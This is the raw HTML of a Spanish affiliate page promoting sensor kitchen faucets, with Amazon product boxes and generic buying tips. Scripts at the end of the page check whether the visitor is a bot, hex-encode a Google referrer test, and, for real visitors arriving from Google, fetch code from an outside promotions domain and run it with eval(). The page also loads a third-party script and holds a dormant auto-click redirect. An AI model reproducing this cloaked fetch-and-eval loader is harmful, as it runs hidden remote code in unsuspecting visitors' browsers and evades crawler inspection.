 <a class="aawp-button aawp-button--buy aawp-button aawp-button--blue aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B08HRQ7QVV?tag=pyc03-21&#038;linkCode=ogi&#038;th=1&#038;psc=1&#038;keywords=grifo%20cocina%20con%20Sensor" title="Ver Precio en Amazon" target="_blank" rel="nofollow">Ver Precio en Amazon</a>
 <br/>

<br/>

 
 


 
 
 <a class="aawp-product__image-link" href="https://www.amazon.es/dp/B092QTGRTK?tag=pyc03-21&linkCode=ogi&th=1&psc=1&keywords=grifo%20cocina%20con%20Sensor" title="Saeuwtowy Grifo de la cocina de la cocina del sensor del tacto negro 360 ° grifo..." rel="nofollow" target="_blank">
 <img class="aawp-product__image" src="https://m.media-amazon.com/images/I/411YS4t5RvL._SL160_.jpg" alt="Saeuwtowy Grifo de la cocina de la cocina del sensor del tacto negro 360 ° grifo...">
 </a>

 <br/>

 
 <a class="aawp-product__title" href="https://www.amazon.es/dp/B092QTGRTK?tag=pyc03-21&linkCode=ogi&th=1&psc=1&keywords=grifo%20cocina%20con%20Sensor" title="Saeuwtowy Grifo de la cocina de la cocina del sensor del tacto negro 360 ° grifo..." rel="nofollow" target="_blank">
 Saeuwtowy Grifo de la cocina de la cocina del sensor del tacto negro 360 ° grifo... </a>
 
 <ul><li>❤ Forma elegante: revestimiento de cromo starlight de cobre sin plomo El cuerpo liso y la palanca aseguran la longevidad, evitan la corrosión, el óxido, el...</li><li>❤Fácil de operar ： El pico de elevación flexible con alta curvatura y rotación de 360 ​​° completa el acceso al fregadero y se retira bien. Rociador de flujo...</li><li>❤ Alta calidad: válvula de cerámica de alta calidad, inspección de 500.000 veces, 100% sin fugas. Cada grifo se prueba para asegurar que no ocurran problemas. Por lo...</li><li>❤Fácil de instalar ： El orificio de montaje: 32-50 MM, tornillos de cobre extendidos de 50 MM, incluye: 2x mangueras de conexión flexibles de 600 mm 1/2 pulgada de...</li><li>❤ Excelente servicio al cliente: si tiene algún problema con el servicio posventa, no dude en contactarnos, estamos muy contentos de trabajar con usted, generalmente...</li></ul> <br/>
 <br/>

 

 
 
 
 <a class="aawp-check-prime" href="https://www.amazon.es/gp/prime/?tag=pyc03-21" title="Amazon Prime" rel="nofollow" target="_blank"></a> <br/>

 <a class="aawp-button aawp-button--buy aawp-button aawp-button--blue aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B092QTGRTK?tag=pyc03-21&#038;linkCode=ogi&#038;th=1&#038;psc=1&#038;keywords=grifo%20cocina%20con%20Sensor" title="Ver Precio en Amazon" target="_blank" rel="nofollow">Ver Precio en Amazon</a>
 <br/>

<br/>

 
 


 
 
 <a class="aawp-product__image-link" href="https://www.amazon.es/dp/B088FLDJWS?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=grifo%20cocina%20con%20Sensor" title="2 piezas LED grifo de agua, 7 colores que cambian resplandor grifo de agua luz..." rel="nofollow" target="_blank">
 <img class="aawp-product__image" src="https://m.media-amazon.com/images/I/41pGKd4mV-L._SL160_.jpg" alt="2 piezas LED grifo de agua, 7 colores que cambian resplandor grifo de agua luz...">
 </a>

 <br/>

 
 <a class="aawp-product__title" href="https://www.amazon.es/dp/B088FLDJWS?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=grifo%20cocina%20con%20Sensor" title="2 piezas LED grifo de agua, 7 colores que cambian resplandor grifo de agua luz..." rel="nofollow" target="_blank">
 2 piezas LED grifo de agua, 7 colores que cambian resplandor grifo de agua luz... </a>
 
 <ul><li>Alimentado por agua: sin carga. Sin pilas Sin enchufes Esta luz inteligente se adhiere a su grifo y crea su propio poder a partir del agua que fluye a través de él. Es...</li><li>Se adapta a hilos estándar fáciles de instalar: si su grifo tiene hilo redondo estándar (hembra o macho), esto funcionará para usted. Hemos incluido un adaptador para...</li><li>Ideal para familias, niños: ya sea que use esto en un salón de clases, cocina o baño, seguramente causará impresión. Los colores son brillantes y cambian dependiendo...</li><li>Seguro y duradero: fabricado con ABS (igual que los LEGO) y otros materiales de alta calidad, esta luz no se oxidará ni se corroerá. Los componentes eléctricos están...</li><li>Advertencia cálida: si el grifo de agua LED se ilumina, se requiere una cierta presión de agua. Y no se iluminará si la presión del agua es demasiado baja. El grifo...</li></ul> <br/>
 <br/>

 

 
 
 
 <a class="aawp-check-prime" href="https://www.amazon.es/gp/prime/?tag=pyc03-21" title="Amazon Prime" rel="nofollow" target="_blank"></a> <br/>

 <a class="aawp-button aawp-button--buy aawp-button aawp-button--blue aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B088FLDJWS?tag=pyc03-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;keywords=grifo%20cocina%20con%20Sensor" title="Ver Precio en Amazon" target="_blank" rel="nofollow">Ver Precio en Amazon</a>
 <br/>

<br/>

 
<br/>

<h2>¿Por qué comprar grifos con sensor?<br/></h2>
<p>¿Todavía no te has decidido a comprar ese grifo para tu cocina? Pues sigue leyendo, porque los grifos Con Sensor te harán la vida más fácil. Los modelos Con Sensor te ofrecen una gran cantidad de ventajas y beneficios. Estos son los mas destacados:</p>
<p><strong>Sensor</strong>: Incluyen un sensor que permite abrir y cerrar el grifo cómodamente con solo acercar la mano al grifo</p>
<p><strong>Amplío catálogo:</strong> lo bueno de elegir un grifo con Sensor es que podrás elegir entre una amplia variedad de modelos de diferentes marcas.</p>
<p><strong>Precios baratos</strong>: al haber una gran variedad de modelos con sensor podrás encontrar uno que esté bien de precio y que sea barato</p>
<p><strong>Materiales de primera calidad</strong>: otro punto a favor es que estos modelos suelen estar fabricados con los mejores materiales, ya que se supone que son modelos que ofrecen mas calidad.</p>
<h2>Consejos para comprar grifos de cocina Con Sensor<br/></h2>
<p>¿Crees que todos los grifos de cocina son iguales? ¿No conoces las diferencias que hay entre los diferentes tipos de grifos?</p>
<p>No te preocupes, <strong>te vamos a decir todo lo que tienes que saber antes de adquirir tu grifo de cocina</strong>. Presta atención a estos puntos.</p>

<ul>
<li><i class="sui sui-check" style="color:#164edc"></i> <strong>Precio del grifo</strong>: Cuando vayas a adquirir un modelo de grifo, asegúrate que esté bien de precio. Hay una gran cantidad de ofertas de grifos y te recomendamos aprovecharlas, ya que no duran eternamente.</li>
<li><i class="sui sui-check" style="color:#164edc"></i> <strong>Material de fabricación</strong>: el material y la calidad del grifo es otro punto que debes considerar al comprar tu grifo de fregadero.</li>
<li><i class="sui sui-check" style="color:#164edc"></i> <strong>Durabilidad</strong>: Cuando compras un grifo para la cocina quieres que te dure muchos años. Las marcas mas conocidas fabrican modelos con una mayor durabilidad.</li>
<li><i class="sui sui-check" style="color:#164edc"></i> <strong>Tipo de grifo</strong>: el tipo de grifo que elijas dependerá de diversos factores, como puede ser la instalación de tu casa o que un tipo de grifo te gustó mas que otro.</li>
<li><i class="sui sui-check" style="color:#164edc"></i> <strong>Marca</strong>: Hay una gran cantidad de marcas de grifos en el mercado. Las grandes marcas (y no tienen por qué ser caras) apuestan por fabricar grifos de buena calidad.</li>
<li><i class="sui sui-check" style="color:#164edc"></i> Valoraciones y Opiniones: es importante conocer que piensan otras personas que compraron ese modelo de grifo. Eso te dirá que grifo es el que mas te conviene.</li>
</ul>
<br/>
<h2>¿Qué precio tiene y dónde comprar grifos de cocina con sensor?<br/></h2>
<p>Seguramente te gustaría adquirir un grifo con sensor económico y te gustaría saber desde que precio comprarlo. Hay modelos de grifos con sensor de buena calidad desde 49 euros. Es un precio realmente barato para la calidad que ofrecen estos grifos.</p>
<p><strong>¿Has decidido ya que grifo con sensor comprar para tu cocina?</strong></p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#d6b4bfa2b3bab5bea3ae96afb7beb9b9f8b3a5"><span class="__cf_email__" data-cfemail="f4969d809198979c818cb48d959c9b9bda9187">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#690b001d0c050a011c11291008010606470c1a"><span class="__cf_email__" data-cfemail="caa8a3beafa6a9a2bfb28ab3aba2a5a5e4afb9">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=10201&from=esarena.es&id=202')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/partes-de-un-grifo/' alt='Partes de un grifo'><h2>Partes de un grifo</h2></a></li><li><a href='/mejores-marcas-inodoros/' alt='Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!'><h2>Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!</h2></a></li><li><a href='/como-blanquear-la-tapa-del-inodoro/' alt='Como blanquear la tapa del inodoro'><h2>Como blanquear la tapa del inodoro</h2></a></li><li><a href='/el-calentador-de-gas-no-calienta-el-agua-lo-suficiente/' alt='El calentador de gas no calienta el agua lo suficiente'><h2>El calentador de gas no calienta el agua lo suficiente</h2></a></li><li><a href='/como-hacer-espuma-en-la-banera/' alt='como hacer espuma en la bañera'><h2>como hacer espuma en la bañera</h2></a></li><li><a href='/alternativas-a-las-mamparas-de-bano/' alt='Alternativas a mamparas de baño'><h2>Alternativas a mamparas de baño</h2></a></li><li><a href='/pintar-azulejos-bano/' alt='Como pintar azulejos en 6 pasos'><h2>Como pintar azulejos en 6 pasos</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>esarena.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 esarena.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#563439223f3c39383a3f383316313b373f3a7835393b" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://esarena.es/",
					"website_privacy_policy_url": "https://esarena.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=%E2%96%B7+%E3%80%90Top+10%E3%80%91Mejores+Grifos+de+Cocina+Con+Sensor", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"528c4fef26e140ae9e26e69d69e5f009","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
